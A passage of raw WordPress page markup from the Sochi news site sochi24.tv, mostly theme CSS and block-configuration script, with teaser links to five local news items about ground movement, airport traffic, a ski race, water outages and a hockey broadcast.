*{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6313","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5991";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1199";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/" rel="bookmark" class="td-image-wrap " title="В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/bezymjannyj-1-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/" rel="bookmark" title="В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе">В Сочи сообщили о подвижке грунта на улице Камо в Хостинском районе</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-soobshhili-o-podvizhke-grunta-na-ulice-kamo-v-hostinskom-rajone/#respond">0</a></span> </span></div><div class="td-excerpt">Непростая ситуация складывается на улице Камо в Хостинском районе....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/" rel="bookmark" class="td-image-wrap " title="В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/96447-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/" rel="bookmark" title="В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»">В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/#respond">0</a></span> </span></div><div class="td-excerpt">21 февраля в Сочи состоится традиционная краевая лыжная гонка «Лыжня...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1739-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/" rel="bookmark" title="Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января">Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Для предотвращения аварии на водоводе диаметром 300 мм по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/" rel="bookmark" class="td-image-wrap " title="21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/" rel="bookmark" title="21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»">21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В среду, 21 января, на ледовой арене ФТ «Сириус»...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px 